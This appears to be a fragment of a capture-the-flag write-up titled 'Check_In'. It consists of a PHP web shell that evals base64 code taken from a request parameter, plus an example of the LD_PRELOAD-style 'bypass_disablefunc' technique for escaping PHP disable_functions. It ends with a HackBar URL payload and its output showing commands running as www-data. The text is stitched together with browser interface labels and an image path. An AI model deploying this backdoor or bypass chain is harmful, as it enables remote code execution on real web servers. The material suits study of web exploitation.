 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/outfile123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources HackBar Network Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://localhost:8090/?Ginkgo=aW5jbHVkZSgiL3RtcC9ieXBhc3NfZGlzYWJsZWZ1bmMucGhwIik7Cg==
&cmd=id&outpath=/tmp/outfile123&sopath=/tmp/bypass_disablefunc_x64.so
Enable POST
ADD HEADER